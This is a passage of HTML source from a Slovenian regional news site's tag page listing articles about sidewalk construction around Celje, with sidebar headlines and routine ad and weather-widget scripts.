                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69772a18ce5ab" data-td_block_id="td_uid_7_69772a18ce5ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69772a18ce5ab" data-td_block_id="td_uid_7_69772a18ce5ab"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_69772a18cfa3d_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pločnik</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: pločnik</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zacetek-gradnje-plocnika-ob-cesti-smarjeta-pri-celju-prekorje-runtole/" rel="bookmark" title="Mestna občina Celje: Začetek gradnje pločnika ob cesti Šmarjeta pri Celju–Prekorje–Runtole"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/Plocnik-prekorje-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/Plocnik-prekorje-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2025/04/Plocnik-prekorje-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Mestna občina Celje: Začetek gradnje pločnika ob cesti Šmarjeta pri Celju–Prekorje–Runtole"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zacetek-gradnje-plocnika-ob-cesti-smarjeta-pri-celju-prekorje-runtole/" rel="bookmark" title="Mestna občina Celje: Začetek gradnje pločnika ob cesti Šmarjeta pri Celju–Prekorje–Runtole">Mestna občina Celje: Začetek gradnje pločnika ob cesti Šmarjeta pri Celju–Prekorje–Runtole</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-08T05:33:46+00:00" >8. aprila, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-v-izgradnjo-plocnika-javne-razsvetljave-in-nove-kapelice-v-marija-gradcu/" rel="bookmark" title="Občina Laško v izgradnjo pločnika, javne razsvetljave in nove kapelice v Marija Gradcu"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/mg_ten-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/mg_ten-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2021/11/mg_ten-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Občina Laško v izgradnjo pločnika, javne razsvetljave in nove kapelice v Marija Gradcu"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-v-izgradnjo-plocnika-javne-razsvetljave-in-nove-kapelice-v-marija-gradcu/" rel="bookmark" title="Občina Laško v izgradnjo pločnika, javne razsvetljave in nove kapelice v Marija Gradcu">Občina Laško v izgradnjo pločnika, javne razsvetljave in nove kapelice v...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-03T05:00:12+00:00" >3. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zreski-osnovnosolci-se-lahko-pohvalijo-z-varnejso-okolico-sole/" rel="bookmark" title="Zreški osnovnošolci se lahko pohvalijo z varnejšo okolico šole"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/141285DSCF0317-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/10/141285DSCF0317-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/10/141285DSCF0317-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Zreški osnovnošolci se lahko pohvalijo z varnejšo okolico šole"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zreski-osnovnosolci-se-lahko-pohvalijo-z-varnejso-okolico-sole/" rel="bookmark" title="Zreški osnovnošolci se lahko pohvalijo z varnejšo okolico šole">Zreški osnovnošolci se lahko pohvalijo z varnejšo okolico šole</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-18T05:00:27+00:00" >18. oktobra, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_69772a18d11e6_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69772a18d11e6" ><script>var block_td_uid_9_69772a18d11e6 = new tdBlock();
block_td_uid_9_69772a18d11e6.id = "td_uid_9_69772a18d11e6";
block_td_uid_9_69772a18d11e6.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_69772a18d11e6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69772a18d11e6_rand","tdc_css_class_style":"td_uid_9_69772a18d11e6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69772a18d11e6.td_column_number = "1";
block_td_uid_9_69772a18d11e6.block_type = "td_block_7";
block_td_uid_9_69772a18d11e6.post_count = "3";
block_td_uid_9_69772a18d11e6.found_posts = "1362";
block_td_uid_9_69772a18d11e6.header_color = "";
block_td_uid_9_69772a18d11e6.ajax_pagination_infinite_stop = "";
block_td_uid_9_69772a18d11e6.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_69772a18d11e6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_69772a18d11e6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#add8dfc8c9c3c4ded9dbc2edcec8c1c7dec6c4cac1ccdec3c4c683dec4"><span class="__cf_email__" data-cfemail="91e4e3f4f5fff8e2e5e7fed1f2f4fdfbe2faf8f6fdf0e2fff8fabfe2f8">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/"
                    rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2.png" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/"
                        rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69772a18d2f74_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69772a18d2f74" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_69772a18d2f74 = new tdBlock();
block_td_uid_11_69772a18d2f74.id = "td_uid_11_69772a18d2f74";
